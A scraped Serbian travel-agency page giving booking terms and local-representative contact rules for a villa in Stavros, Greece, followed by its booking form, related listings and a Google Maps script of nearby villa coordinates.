<p><strong>SOPSTVENI PREVOZ: </strong>Kada se planira odlazak na destinaciju sopstvenim prevozom, smatra se da je to individualno putovanje. Putnik se u tom slučaju lično raspituje o ruti puta kao i rasporedu vožnje trajekta (ukoliko je ostrvo u pitanju), dokumentaciji i opremi potrebnoj u vozilu, zakonima u zemlji u koju se putuje i kroz koje se prolazi. Detalji vezani za putovanje automobilom nalaze se i na www.mup.gov.rs i www.amss.org.rs. O svim detaljima, putnici se mogu raspitati i u agenciji. Ukoliko osoblje u agenciji nije u mogućnosti da odgovori na sva pitanja, molimo putnike da se raspitaju kod nadležnih institucija.</p>
<p>Putnik koji je kao vrstu prevoza odabrao sopstveni prevoz, dužan je da minimum dan pre polaska na put kontaktira agenciju zbog dobijanja vouchera sa brojem telefona predstavnika na destinaciji za smeštaj u odabrani objekat</p>
<p>Predstavnika je potrebno kontaktirati telefonskim pozivom (ne SMS, MMS, kao ni aplikacijama na telefonu). Zbog rada Grčkog telekoma SMS poruke nisu dostavljane, a predstavnici ne koriste smart telefone zbog dužine trajanja baterije, već starije modele koji nemaju aplikacije kao što su Viber, What’s up, Messinger i sl te ih je potrebno kontaktirati telefonskim pozivom.Ukoliko postoji problem oko pronalaska smeštajnog objekta predstavnik će putnike telefonom uputiti kako da pronađu smeštajni objekat. Ukoliko posle telefonskog uputstva postoji problem sa pronalaženjem smeštajnog objekta, predstavnik na destinaciji će u najkraćem roku doći do putnika kako bi ih odveo do smeštajnog objekta (vreme čekanja da predstavnik dođe do putnika na dan smene kako bi ih odveo do smeštajnog objekta može biti i do dva sata).</p>
<p><strong>Zdravstveno osiguranje:</strong></p>
<p>Zdravstveno osiguranje putnika pokriva nadležna osiguravajuća kuća. Zdravstveno osiguranje nije sastavni deo aranžmana, može se naknadno uplatiti kod Organizatora putovanja, agencije Subagenta ili direktno kod osiguravajuće kuće. U slučaju zdravstvenih problema, a kada nema polisu osiguranja – putnik sam snosi sve troškove lekara i ostale eventualne troškove.</p>
<p><strong>N</strong><strong>APOMENA ZA GPS KOORDINATE: </strong>Koordinate su urađene prema lokacijama na GoogleEarth programu u saradnji sa agencijama u Grčkoj i vlasnicima kuća. Postoji mogućnost manjeg odstupanja od realne lokacije objekta. Turistička mesta na destinacijama uglavnom nemaju imena ulica, stoga je preporučljivo da putnici, ukoliko postoji problem u pronalaženju lokacije smeštajnog objekta na vreme kontaktiraju lokalnog predstavnika.</p>
<p><strong>NAPOMENA :</strong> Izražavanje udaljenosti smeštajnih objekata od plaže je u metrima, sa mogućnošću odstupanja od maksimalno 80m više ili manje u odnosu na naznačenu razdaljinu.</p>
<p>Putnici su u obavezi da pročitaju opšte uslove putovanja i program putovanja. Subagent-posrednik je u obavezi da putnicima pruži informacije iz opštih uslova putovanja i programa putovanja Organizatora. Svojim potpisom na ugovoru putnik potvrđuje da je pročitao, složio se i prihvatio cenovnik i program putovanja.</p>
<p>Organizator putovanja ne snosi odgovornost za uslove i informacije koje nisu navedene ovim programom.</p>
<p>Agencija ne snosi odgovornost za eventualne drugačije usmene informacije o programu putovanja a koje nisu sastavni deo cenovnika.</p>
<p>FAKULTATIVNE IZLETE organizuje ovlašćena lokalna agencija, partner Organizatora, prema sopstvenim uslovima, standardima i cenama. Dajući informaciju na info tablama ili preko predstavnika, Organizator ne obavezuje svoje goste na korišćenje fakultativnih izleta, niti garantuje da ponude fakultativnih izleta drugih lokalnih agencija u letovalištu nisu povoljnije.</p>
<p>U slučaju otkaza aranžmana važe opšti uslovi TA Faros travel.</p>
<p>Organizator zadržava pravo da putem LAST MINUTE ponude proda svoje slobodne kapacitete po cenama koje su drugačije od onih u cenovniku. Stranke koje su uplatile aranžman po cenama objavljenim u ovom cenovniku nemaju pravo da potražuju nadoknadu na ime razlike u ceni.</p>
<p>Organizator ovog putovanja je T. A. Faros travel, Licenca A OTP 85/2025</p>
</div>

                </div>

            </div>

        




        
            <div id="ostalo">



            </div>



            
                <div class="card">

                    <div class="card-header" id="ostalo-1">

                        <h5 class="mb-0">

                            <button class="btn btn-link" data-toggle="collapse" data-target="#acc_ostalo1" aria-expanded="false" aria-controls="acc_ostalo1">CENOVNIK PREVOZA</button>

                        </h5>

                    </div>



                    <div id="acc_ostalo1" class="collapse" aria-labelledby="ostalo1" data-parent="#smestaj_accordions">

                        <div class="card-body"></div>

                    </div>

                </div>

            
        


    </div>

</div>
					


					<div class="pdf-ponuda">

						<a href="https://startravelnis.rs/preuzimanje?id=15719" target="_blank">

							<span class="icon-download"></span> Preuzmite program putovanja u PDF formatu

						</a>

					</div>


											<div class="pdf-ponuda globalna-napomena">
							<p><strong>NAPOMENA:</strong> Svi podaci na web stranici su informativnog karaktera i postoji mogućnost različitih informacija od trenutno važećih. Zvanični su samo štampani programi putovanja sa cenovnikom, koji su sastavni deo ugovora o putovanju i dostupni su Vam u našoj agenciji. Molimo Vas da sve informacije na web stranici proverite direktno u agenciji putem telefona, e-mail-a ili lično. Hvala na razumevanju.</p>
						</div>
					
				</div>



				<div class="col-md-12 tablet-full-w">

					<div class="drzava-filteri smestaj-upit mt-4">



						<div class="single-filter-wrapper">

							<h5>Rezerviši smeštaj</h5>



							<div class="sidebar-pages-list">

								
<div class="wpcf7 no-js" id="wpcf7-f5-p15719-o1" lang="en-US" dir="ltr" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-natasa/#wpcf7-f5-p15719-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p15719-o1" /><input type="hidden" name="_wpcf7_container_post" value="15719" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:5,&quot;conditions&quot;:[{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;1&quot;}]},{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;2&quot;}]},{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;1&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;2&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete2group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;2&quot;}]},{&quot;then_field&quot;:&quot;dete2group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;dete2group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete3group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete3group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;dete3group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete4group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;mestoPolaska&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;prevoz&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Bus&quot;}]}],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8.6&quot;:true,&quot;notice_dismissed_rollback-cf7-5.9.4&quot;:true}}" />
</fieldset>
<div class="row">
	<div class="col-md-4">
		<div class="star-form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="ime" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span><label class="control-label" for="ime"> Ime i prezime </label>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span><label class="control-label" for="email"> Email </label>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="phone" aria-required="true" aria-invalid="false" value="" type="text" name="phone" /></span><label class="control-label" for="phone"> Kontakt telefon </label>
			</p>
		</div>
	</div>
</div>
<div class="row">
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input"> Datum prijavljivanja </label><br />
<span class="wpcf7-form-control-wrap" data-name="datum"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required datepicker-form-field" aria-required="true" aria-invalid="false" value="" type="text" name="datum" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input"> Broj odraslih </label><br />
<span class="wpcf7-form-control-wrap" data-name="odraslih"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="odraslih"><option value="Broj odraslih">Broj odraslih</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input"> Broj dece </label><br />
<span class="wpcf7-form-control-wrap" data-name="brdece"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brdece"><option value="Broj dece">Broj dece</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option></select></span>
			</p>
		</div>
	</div>
</div>
<div data-id="deca" data-orig_data_id="deca"  class="" data-class="wpcf7cf_group">
	<div class="star-form-group mt--10">
		<p><label class="control-label-upper" for="input">Godine dece</label>
		</p>
		<div class="row justify-content-between godine-dece">
			<div data-id="dete1group" data-orig_data_id="dete1group"  class="" data-class="wpcf7cf_group">
				<div class="col dete1">
					<p><span class="wpcf7-form-control-wrap" data-name="dete1"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete1"><option value="Dete 1">Dete 1</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="dete2group" data-orig_data_id="dete2group"  class="" data-class="wpcf7cf_group">
				<div class="col dete2">
					<p><span class="wpcf7-form-control-wrap" data-name="dete2"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete2"><option value="Dete 2">Dete 2</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="dete3group" data-orig_data_id="dete3group"  class="" data-class="wpcf7cf_group">
				<div class="col dete3">
					<p><span class="wpcf7-form-control-wrap" data-name="dete3"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete3"><option value="Dete 3">Dete 3</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="dete4group" data-orig_data_id="dete4group"  class="" data-class="wpcf7cf_group">
				<div class="col dete4">
					<p><span class="wpcf7-form-control-wrap" data-name="dete4"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete4"><option value="Dete 4">Dete 4</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input">Prevoz</label><br />
<span class="wpcf7-form-control-wrap" data-name="prevoz"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="prevoz"><option value="Sopstveni">Sopstveni</option><option value="Avio">Avio</option><option value="Bus">Bus</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input">Usluga u smeštaju</label><br />
<span class="wpcf7-form-control-wrap" data-name="usluga"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="uslugeSelect" aria-required="true" aria-invalid="false" name="usluga"><option value="">—Please choose an option—</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div data-id="mestoPolaska" data-orig_data_id="mestoPolaska"  class="" data-class="wpcf7cf_group">
			<div class="star-form-group mt--10">
				<p><label class="control-label-upper" for="input">Mesto polaska</label><br />
<span class="wpcf7-form-control-wrap" data-name="mesto"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="mesto" /></span><label class="control-label" for="input"> Upišite mesto polaska </label>
				</p>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="col">
		<div class="star-form-group star-form-checkbox mt--10">
			<p><span class="wpcf7-form-control-wrap" data-name="putno-osiguranje"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="putno-osiguranje[]" value="Želim ponudu i za putno zdravstveno osiguranje" /><span class="wpcf7-list-item-label">Želim ponudu i za putno zdravstveno osiguranje</span></label></span></span></span>
			</p>
		</div>
	</div>
</div>
<div class="row mt-2">
	<div class="col-md-3">
		<div class="">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Rezerviši" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

							</div>

						</div>

					</div>



				</div>

			</div>

		</main><!-- #main -->

	</div>










	<div class="related-ponude mt-5">

		<div class="container">

			<h3 class="related-ponude-title">Slični aranžmani - Stavros</h3>



			<div class="row">

				


					


					<div class="col-md-3 posebno hover1">

						

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-erika/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2023/02/stavros-vila-erika-10-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="vila erika - stavros - grčka apartmani" decoding="async" loading="lazy" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-erika/">
            <h3>Vila Erika
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Stavros (Regija Svetog Đorđa)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    450 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-erika/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
					</div>

				


					


					<div class="col-md-3 posebno hover1">

						

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

                    
            <div class="trakice-wrapper trakice-left">

                
                    <div class="trakica color-purple">10 i 7 noćenja</div>

                
            </div>
        
        
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-filipos/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/02/vila-filipos-7006-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="vila filipos - stavros - sv đorđe - grčka apartmani" decoding="async" loading="lazy" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-filipos/">
            <h3>Vila Filipos
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Stavros (Regija Svetog Đorđa)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    600 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-filipos/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
					</div>

				


					


					<div class="col-md-3 posebno hover1">

						

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-alexandros-palace/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2024/12/alexandros-1-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila Alexandros Palace - Stavros - Grčka apartmani" decoding="async" loading="lazy" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-alexandros-palace/">
            <h3>Vila Alexandros Palace
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Stavros (Regija Svetog Đorđa)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    300 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-alexandros-palace/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
					</div>

				
			</div>

		</div>

	</div>











	<!-- Modal -->

	<div class="modal fade" id="smestaj-mapa" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">

		<div class="modal-dialog modal-dialog-centered" role="document">

			<div class="modal-content">

				<div class="modal-header">

					<h5 class="modal-title" id="exampleModalLongTitle">Vila Nataša - Lokacija na mapi</h5>

					<button type="button" class="close" data-dismiss="modal" aria-label="Close">

						<span class="icon-close"></span>

					</button>

				</div>

				<div class="modal-body">

					
						<div id="map"></div>

					


				</div>

			</div>

		</div>

	</div>



	
		<script type="text/javascript">

			jQuery('#smestaj-mapa').on('shown.bs.modal', function() {



				//let eticonCurrent = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/pin.png';

				//let eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/pin-small.png';



				if (jQuery(this).find('#map').is(':empty')) {



					var bounds = new google.maps.LatLngBounds();

					const map = new google.maps.Map(document.getElementById("map"), {

						zoom: 19,

						mapTypeId: "satellite",

						scaleControl: true,

						// maxZoom: 17 

					});



					var imeVile;

					let vile = [



						
						
							
								


								["Vila Natalina", 40.664061, 23.702884, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-natalina/"]],

								


							
								


								


							
								


								


							
								


								


							
								


								


							
								


								


							
								


								


							
								


								["Vila Janis", 40.6631852000000, 23.699042599999988, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-janis/"]],

								


							
								


								["Apart Hotel Antonico", 40.662714, 23.695147,16, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/apart-hotel-antonico/"]],

								


							
								


								["Vila Danai Deluxe", 40.66983988493978, 23.69248045228485, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-danai-deluxe/"]],

								


							
								


								["Vila Joia Mavi", 40.6641841746886, 23.696218515341247, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-joia-mavi/"]],

								


							
								


								["Vila Vula", 40.663050, 23.707424, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-vula/"]],

								


							
								


								["Vila Zoe", 40.666194, 23.693028, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-zoe/"]],

								


							
								


								["Vila Magnolia", 40.666627, 23.692030, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-magnolia/"]],

								


							
								


								["Vila Kika", 40.666627, 23.692030, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-kika/"]],

								


							
								


								


							
								


								["Vila Morfula", 40.665440, 23.693121, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-morfula/"]],

								


							
								


								["Vila Sarajotis", 40.665119, 23.694476, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-sarajotis/"]],

								


							
								


								["Vila Janis Rooms", 40.666990893069254, 23.690162355561206, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-jannis-rooms/"]],

								


							
								


								["Vila Alexandros Palace", 40.666990893069254, 23.690162355561206, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-alexandros-palace/"]],

								


							
								


								["Vila Iris", 40.668800, 23.688081, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-iris/"]],

								


							
								


								["Vila Monk Luxury", 40.666894 , 23.68852, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-monk-luxury/"]],

								


							
								


								["Vila Lili", 40.664546, 23.692429, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-lili/"]],

								


							
								


								["Vila Cipos", 40.670013, 23.691555, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-cipos/"]],

								


							
								


								["Vila Plakudis Rooms", 40.668313, 23.693274, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-plakudis-rooms/"]],

								


							
								


								["Vila Fotini", 40.662843, 23.694947, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-fotini/"]],

								


							
								


								["Vila Stratos", 40.668289, 23.693112, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-stratos/"]],

								


							
								


								["Vila Nataša", 40.664192, 23.694528, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-natasa/"]],

								


							
								


								["Vila Stela", 40.663916, 23.699501, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-stela/"]],

								


							
								


								["Vila Fotis", 40.663330, 23.696979, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-fotis/"]],

								


							
								


								["Apart Hotel Maria", 40.672459, 23.691018, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/apart-hotel-maria/"]],

								


							
								


								


							
								


								["Vila Nick Rooms", 40.667314, 23.69262, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-nick-rooms/"]],

								


							
								


								["Vila Blue House ex Antonia", 40.664811, 23.694191, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-blue-house-ex-antonia/"]],

								


							
								


								["Vila Vasilis", 40.666627, 23.692030, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-vasilis/"]],

								


							
								


								


							
								


								["Vila Mare Studios", 40.66327, 23.70702, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-mare-studios/"]],

								


							
								


								


							
								


								["Vila Elanios Zeus", 40.66237880493405, 23.695881700454162, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/apart-hotel-elanios-zeus/"]],

								


							
								


								


							
								


